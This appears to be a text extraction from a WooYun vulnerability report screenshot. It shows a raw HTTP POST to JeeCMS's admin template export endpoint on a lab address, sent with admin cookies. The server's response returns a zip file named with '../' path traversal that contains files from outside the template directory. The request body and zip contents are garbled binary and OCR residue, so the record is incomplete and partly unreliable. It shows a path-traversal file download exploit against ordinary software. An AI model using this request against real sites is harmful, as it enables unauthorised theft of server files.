 POST /jeeadmin/jeecms/template/o_export.do HTTP/1.1
Host: 10.211.55.6:10001
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.10; rv:42.0) Gecko/2010
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://10.211.55.6:10001/jeeadmin/jeecms/template/v_setting.do
Cookie: jsoaUserName=admin; MarkPwd=0; USER_NAME_COOKIE=admin; SID_1=13ba0633
_site_id_cookie=1; pgv_pvid=9484941905
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 23
? < + >
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Set-Cookie: JSESSIONID=EFFC08009A0F366154A59875C68567A0; Domain=211.55.6
Set-Cookie: clientlanguage=zh_CN; Path=/
Content-disposition: filename=template-../../.zip
Content-Type: application/x-download;charset=UTF-8
Date: Fri, 11 Dec 2015 12:33:36 GMT
Content-Length: 4102852
PK 2��G#../cms/www/default/alone/alone.html�U�n�@ ='_�Yzh
www.wooyun.org